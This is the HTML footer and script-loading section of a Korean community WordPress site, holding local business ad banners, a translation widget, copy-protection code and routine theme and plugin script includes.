/></aside><aside id="media_image-6" class="td_block_template_1 widget media_image-6 widget_media_image"><a href="https://philain.com/happy-chiro/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg" class="image wp-image-18750  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-19" class="td_block_template_1 widget media_image-19 widget_media_image"><a href="http://www.charliekiminsurance.com/kor/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg" class="image wp-image-18806  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-10" class="td_block_template_1 widget media_image-10 widget_media_image"><a href="https://www.klinghoffercarpet1philadelphia.com/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg" class="image wp-image-18755  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-13" class="td_block_template_1 widget media_image-13 widget_media_image"><a href="https://agents.farmers.com/pa/warminster/ji-hellenbrand" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg" class="image wp-image-18753  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-14" class="td_block_template_1 widget media_image-14 widget_media_image"><a href="https://passi.us/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg" class="image wp-image-18762  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://philain.com/"><img class="td-retina-data" src="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" data-retina="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" alt="" title=""  width="197" height="197" /></a></div><div class="footer-text-wrap">Copyrightⓒ필라인  All Rights Reserved. <div class="footer-email-wrap">Contact us: <a href="mailto:info@philain.com">info@philain.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">TRANSLATE</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size20"><ul id="sortable" class="ui-sortable"><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag mexico"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ko"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ko', includedLanguages:'zh-CN,en,hi,ko,ru,es,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://philain.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 69728719b1514
    -->

    <script type="text/javascript">function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="kboard-script-js-extra">
/* <![CDATA[ */
var kboard_settings = {"version":"6.6","home_url":"/","site_url":"/","post_url":"https://philain.com/wp-admin/admin-post.php","ajax_url":"https://philain.com/wp-admin/admin-ajax.php","plugin_url":"https://philain.com/wp-content/plugins/kboard","media_group":"697287194eef6","view_iframe":"","locale":"ko_KR","ajax_security":"03e612678f"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","address_2":"\uc8fc\uc18c 2","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!","category":"\uce74\ud14c\uace0\ub9ac","select":"\uc120\ud0dd","category_select":"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd","information":"\uc815\ubcf4","telephone":"\uc804\ud654\ubc88\ud638","items":"\ud488\ubaa9","total_amount":"\ud569\uacc4\uae08\uc561","total_quantity":"\ucd1d\uc218\ub7c9","make_payment":"\uacb0\uc81c\ud558\uae30","add":"\ucd94\uac00","close":"\ub2eb\uae30"};
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?","please_wait":"Please wait.","name":"Name","email":"Email","address":"Address","postcode":"Postcode","phone_number":"Phone number","find":"Find","rate":"Rate","ratings":"Ratings","waiting":"Waiting","complete":"Complete","question":"Question","answer":"Answer","notify_me_of_new_comments_via_email":"Notify me of new comments via email","comment":"Comment","comments":"Comments"};
//# sourceURL=kboard-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/kboard/template/js/script.js?ver=6.6" id="kboard-script-js"></script>
<script type="text/javascript" src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js" id="daum-postcode-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/js/embed-form.js?ver=15.5.2" id="qcpd-embed-form-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/tooltipster.bundle.min.js?ver=15.5.2" id="qcpd-tooltipster-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/pdcustomization-common.js?ver=15.5.2" id="qcpd-pdcustom-common-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/slick.min.js?ver=6.9" id="jq-slick.min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/jquery.magnific-popup.min.js?ver=15.5.2" id="sbd-app-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/packery.pkgd.js?ver=15.5.2" id="qcpd-grid-packery-js"></script>
<script type="text/javascript" src="https://unpkg.com/@googlemaps/markerclusterer/dist/index.min.js?ver=6.9" id="qcpd-markercluster-sbd-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 08:19:58+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"Notifications":["\uc54c\ub9bc"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162" id="mb-editor-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://philain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://philain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

